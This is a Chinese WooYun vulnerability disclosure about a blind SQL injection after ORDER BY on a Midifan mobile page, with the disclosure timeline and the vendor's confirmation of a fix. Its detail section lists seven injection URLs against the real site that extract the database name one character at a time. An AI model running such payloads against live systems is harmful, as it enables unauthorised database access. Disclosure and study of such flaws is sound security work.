漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0152570

漏洞标题:Midifan某站存在SQL注入漏洞(Order by后的注入)

相关厂商:midifan.com

漏洞作者: 深度安全实验室

提交时间:2015-11-09 10:54

修复时间:2015-11-29 01:15

公开时间:2015-11-29 01:15

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:厂商已经修复

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-09: 细节已通知厂商并且等待厂商处理中

2015-11-09: 厂商已经确认,细节仅向厂商公开

2015-11-19: 细节向核心白帽子及相关领域专家公开

2015-11-29: 厂商已经修复漏洞并主动公开,细节向公众公开

简要描述:

详细说明:





为真时,有一张头像,下面有汉字“向日葵”

为假时,图片变成了一坨黑不拉几的东西,下面的汉字是“抽烟筒专卖”

#



db长度为7:



#db第一位为m(ascii:109)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),1,1))=109)

##db第二位为i(ascii:105)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),2,1))=105)

##db第三位为d(ascii:100)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),3,1))=100)

##db第四位为i(ascii:105)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),4,1))=105)

##db第五位为f(ascii:102)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),5,1))=102)

##db第六位为a(ascii:97)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),6,1))=97)

##db第七位为n(ascii:110)http://m.midifan.com/user.php?order=rand(ascii(mid(database(),7,1))=110)

DB为:midifan

漏洞证明:

修复方案:

非常经典的注入,求多给点rank~

版权声明:转载请注明来源 深度安全实验室@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:8

确认时间:2015-11-09 10:58

厂商回复:

多谢,正在修复

最新状态:

2015-11-29:已经修复